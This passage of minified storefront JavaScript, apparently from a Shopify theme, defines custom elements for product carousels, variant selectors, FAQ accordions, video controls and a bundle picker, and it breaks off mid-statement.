Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:18,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:18},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-product-collection-slider",customproductcollectionslider);class HonestReview extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperhonesttablet=new Swiper(".tablet-view .honest-slider",{spaceBetween:5,pagination:{el:".honest-pagination.mobile",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},navigation:{nextEl:".arrow-grid .right-arrow",prevEl:".arrow-grid .left-arrow"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48,pagination:{el:".honest-pagination.mobile"}},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}}),swiperhonest=new Swiper(".desktop-view .honest-slider",{pagination:{el:".honest-pagination.desktop",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("honest-review",HonestReview);class Custommainsearch extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-main-search",Custommainsearch);class collection_custom_slider extends HTMLElement{constructor(){super();var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-custom-slider",collection_custom_slider);class collection_grid_slider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var view_count=$(".my-swiper-slider").attr("data_grid"),swiper2=new Swiper(".my-swiper-slider",{slidesPerView:1.2,spaceBetween:10,navigation:{nextEl:".arrow-tabs .right-arrow",prevEl:".arrow-tabs .left-arrow"},breakpoints:{768:{slidesPerView:2.3,spaceBetween:20},990:{slidesPerView:2.3,spaceBetween:20},1024:{slidesPerView:view_count,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-grid-slider",collection_grid_slider);class custom_collection_product extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(this).data("showvariant")==!0?($(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}),$(".product-card-wrapper").mouseleave(function(){var varimage=$(this).find(".custom_product_variant_container").data("variantimg");$(".variants-pills").removeClass("selected"),$(this).find(".custom_card_media img").eq(0).attr("srcset",varimage)})):$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find(".card__media").attr("onclick",'location.href="'+sel_url+'"'),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-product",custom_collection_product);class custom_tab_view extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);const $tabHeaders=$(this).find(".tabheadingview"),$tabContents=$(this).find(".contenttabview");$tabHeaders.each(function(index){$(this).on("click",function(){$tabHeaders.removeClass("active"),$tabContents.removeClass("active"),$(this).addClass("active"),$tabContents.eq(index).addClass("active")})})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-tab-view",custom_tab_view);class BannerSliderGuide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperguide=new Swiper(".banner-slider-guide",{pagination:{el:".swiper-pagination-guide",clickable:!0},navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},loop:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slide-guide",BannerSliderGuide),$(".showmorepill").click(function(){$(this).hide(),$(this).parent().find(".custom_variants_pills").show()});class MainBlogTemplate extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var swiper2;loadSwiper(),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")});function loadData(url,index){$("main-blog-template .main-blog").css("text-align","center"),$("main-blog-template .main-blog").html('<img style="text-align:center;width:60px;height:60px;margin:10rem auto 5rem;" src="https://cdn.shopify.com/s/files/1/0626/2105/7254/files/loading-gif.gif"/>'),fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;var htmlmake=new DOMParser().parseFromString(html,"text/html").getElementsByClassName("main-blog-template")[0].innerHTML;$("main-blog-template").html(htmlmake),$("main-blog-template").css("text-align","initial"),$(".blog-tags-list a").removeClass("active"),$(".blog-tags-list a").eq(index).addClass("active"),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")}),loadSwiper(),swiper2.slideTo(index)})}function loadSwiper(){swiper2=new Swiper(".tabs-slider",{slidesPerView:"auto",spaceBetween:0,css:!0,freescroll:!0,pagination:{el:".tabs-pagination",type:"progressbar"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-blog-template",MainBlogTemplate);class Customarticleslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:20},768:{slidesPerView:"auto",spaceBetween:20}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-article-slider",Customarticleslider);class mediaslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:60,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:60,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:60},768:{slidesPerView:"auto",spaceBetween:60}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-slider",mediaslider);class custombannerslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-slider",{loop:!0,slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slider",custombannerslider);class FAQPageSection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".faqleftbtn").click(function(){var index=$(this).attr("data-index");$('.faq-item-container[data-index="'+index+'"]').get(0).scrollIntoView({behavior:"smooth"})}),$(".faq-title").unbind().click(function(){$(".faq-content").hide(100),$(this).siblings(".faq-content").hasClass("faqactive")?$(this).siblings(".faq-content").removeClass("faqactive"):($(this).siblings(".faq-content").addClass("faqactive"),$(this).siblings(".faq-content").show(100))});var init=!1;function swiperCard(){window.innerWidth<=768?init||(init=!0,swiper=new Swiper(".faq-slider",{direction:"horizontal",slidesPerView:"auto",spaceBetween:40})):init&&(swiper.destroy(),init=!1)}swiperCard(),window.addEventListener("resize",swiperCard)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-page-section",FAQPageSection);class announcementbar2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var time=Number($(this).find(".announcement--bar-container").data("timedelay"))*100,swiper2=new Swiper(".announcement-slider",{spaceBetween:30,centeredSlides:!0,loop:!0,autoplay:{delay:time,disableOnInteraction:!1}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("announcement-bar",announcementbar2);class carousel1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel",{slidesPerView:"auto",spaceBetween:30,freeMode:!1,breakpoints:{560:{spaceBetween:48,slidesPerView:"auto"},1024:{spaceBetween:40,slidesPerView:"auto"},1280:{spaceBetween:84,slidesPerView:"auto"},1440:{spaceBetween:96,slidesPerView:"auto"}},navigation:{nextEl:".carousel .right-arrow",prevEl:".carousel .left-arrow"},pagination:{el:".swiper-pagination"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("carousel-review",carousel1);class coloricongrid extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".icon-grid",{slidesPerView:"auto",spaceBetween:50,freeMode:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-icon-grid",coloricongrid);class colorguideblogs extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-blogs",{slidesPerView:1.267,loop:!0,spaceBetween:20,autoplay:2e3,breakpoints:{768:{slidesPerView:1.8,spaceBetween:20},990:{slidesPerView:1.8,spaceBetween:20},1099:{slidesPerView:2.5,spaceBetween:20}}});$(".slider-blogs").hover(function(){this.swiper.autoplay.start()},function(){this.swiper.autoplay.stop()});var swiper2=new Swiper(".article-slider-new",{slidesPerView:1.267,spaceBetween:20,navigation:{nextEl:".swiper-button-next-color",prevEl:".swiper-button-prev-color"},pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-guide-blogs",colorguideblogs);class imageslidercolorlanding extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".grid-slider",{slidesPerView:1.48,spaceBetween:15,breakpoints:{640:{slidesPerView:1.48,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-slider-color-landing",imageslidercolorlanding);class bannerthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-grid",{slidesPerView:1,spaceBetween:10,navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},pagination:{el:".swiper-pagination-guide",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-thread",bannerthread);class imagewithcaption extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".image-with-caption-slider",{slidesPerView:1.1,spaceBetween:5,breakpoints:{640:{slidesPerView:1.1,spaceBetween:10},991:{slidesPerView:3,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-with-caption",imagewithcaption);class tabcontainercare extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".tablinks").click(function(){$(".tablinks").removeClass("underline-bottom"),$(this).addClass("underline-bottom");var name=$(this).data("name");$(".block_content").hide(),$('.block_content[data-name="'+name+'"]').show()}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("tab-container-care",tabcontainercare);class latestblogguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:1.2,spaceBetween:20,pagination:{el:".swiper-pagination-article",clickable:!0},navigation:{nextEl:".right-arrow-article",prevEl:".left-arrow-article"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("latest-blog-guide",latestblogguide);class loginpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".login_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("login-page",loginpage);class registerpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".register_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("register-page",registerpage);class materialsliderthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".material--slider-thread",{slidesPerView:1.6,spaceBetween:20,breakpoints:{768:{slidesPerView:2.5,spaceBetween:20},990:{slidesPerView:4,spaceBetween:20},1024:{slidesPerView:5,spaceBetween:33}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("material-slider-thread",materialsliderthread);class mediawithcontentfabric extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){window.screen.width<990?($(".play-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-with-content-fabric",mediawithcontentfabric);class bathimagewithcontent2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-2-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-2-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-2-button").show()}).mouseleave(function(){$(this).find(".bath-pause-2-button").length&&$(this).find(".bath-pause-2-button").hide()}),$(".bath-pause-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-2-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-2-button").hide(),$(this).parent().find(".bath-play-2-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-2",bathimagewithcontent2);class bathimagewithcontent3 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-3-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-3-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-3-button").show()}).mouseleave(function(){$(this).find(".bath-pause-3-button").length&&$(this).find(".bath-pause-3-button").hide()}),$(".bath-pause-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-3-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-3-button").hide(),$(this).parent().find(".bath-play-3-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-3",bathimagewithcontent3);class bathimagewithcontent1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".play-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("play"),$(this).parents(".image-with-content-1-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".pause-1-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".pause-1-button").show()}).mouseleave(function(){$(this).find(".pause-1-button").length&&$(this).find(".pause-1-button").hide()}),$(".pause-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".play-1-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).parent().find(".pause-1-button").hide(),$(this).parent().find(".play-1-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-1",bathimagewithcontent1);class rangewithcolor extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".range-grid-slider",{slidesPerView:1.662,spaceBetween:15,pagination:{el:".swiper-pagination"},navigation:{nextEl:".arrows .right-arrow",prevEl:".arrows .left-arrow"},breakpoints:{640:{slidesPerView:1.662,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("range-with-color",rangewithcolor);class mainvideo extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){document.body.offsetWidth<990?($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).play(),$(this).parents(".custom-video-container").find(".mobile-video").show(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".desktop-video").hide(),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-video",mainvideo);class faqshipping extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faqques").eq($(".faqques").length-1).css("border-bottom","1px solid #f1f1f1"),$(".faqques").eq(0).find(".answer").show(100),$(".question").unbind().click(function(){$(this).parent().find(".answer").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-shipping",faqshipping);class ArticlePrdocut extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("article--product",ArticlePrdocut);class RecentlyViewed extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("recently-viewed",RecentlyViewed),document.addEventListener&&(document.addEventListener("fullscreenchange",exitHandler,!1),document.addEventListener("mozfullscreenchange",exitHandler,!1),document.addEventListener("MSFullscreenChange",exitHandler,!1),document.addEventListener("webkitfullscreenchange",exitHandler,!1));function exitHandler(){!document.isFullScreen&&!document.webkitIsFullScreen&&!document.mozFullScreen&&!document.msFullscreenElement&&($(".full-screen").parents(".custom-video-container").find("video").removeClass("full-view"),$(".full-screen").parents(".image-container").find("video").removeClass("full-view"))}$(document).ready(function(){$(".full-screen").click(function(){if(window.screen.width<990){var videoElement=$(this).parent().find(".mobile-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen()):(videoElement.webkitEnterFullscreen(),videoElement.enterFullscreen())}else{var videoElement=$(this).parent().find(".desktop-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen&&($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen())}})}),performance.navigation.type==2&&location.reload(!0);class VariantPickerBundle extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var this2=this;$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".variantradiocustom input").on("change",function(){var thisto=$(this),selestr="";if($(this).parents("fieldset").find(".error-msg").remove(),$(this).parents("fieldset").hasClass("variantcolorcustom")){var sel_var=$(this).attr("data-varimage");$(this).parents(".bundle-block-content").find(".bunderpr-image img").attr("src",sel_var),$(this).parents(".bundle-block-content").find(".color-name").html($(this).val())}$(this).parents(".variantradiocustom").find("fieldset").each(function(){var val=$(this).find('input[type="radio"]:checked').val();selestr=selestr+","+val}),selestr=selestr.substring(1),$(this).parents(".variantradiocustom").find(".allvars option").each(function(){var splitsel=selestr.split(","),title=$(this).data("title"),avaialable=$(this).data("available");thisto.parents("fieldset").hasClass("variantcolorcustom")&&$(this).parents(".bundle-block-content").find(".variantsizecustom input").each(function(){var carr2=title.split("/").map(function(item){return 